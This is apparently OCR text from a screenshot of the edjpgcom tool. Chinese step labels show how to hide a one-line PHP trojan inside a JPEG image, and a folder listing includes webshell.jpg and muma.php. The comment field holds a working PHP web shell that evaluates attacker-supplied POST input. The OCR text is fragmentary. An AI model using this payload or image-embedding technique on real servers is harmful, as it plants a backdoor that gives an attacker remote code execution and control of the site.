 edjpgcom v0.4 - D:\Vstart50\tools\漏洞利用\edjpgcom图片插入一句话工具...
3 自动打开窗口
Delete backup?
<?php @eval($_POST['123']);?>
4 添加一句话木马
OK 5
Cancel
« 漏洞... > edjpgcom图...
搜索"edj...
名称
修改日期
类型
edjpgcom.bat
2009/9/23 16:07
Win
edjpgcom.exe
2 拖到edjpgcom.exe释放
应用
edjpgcom图片插入一句话工具.rar
2019/8/16 9:51
RAR
muma.php
2014/12/25 13:06
PHP
ns.png
2019/7/23 17:57
PNG
test.jpg
2014/12/25 13:06
JPG
webshell.jpg
1 将图片
2018/6/21 2:03
JPG
七行者博客
2013/11/20 11:34
Inte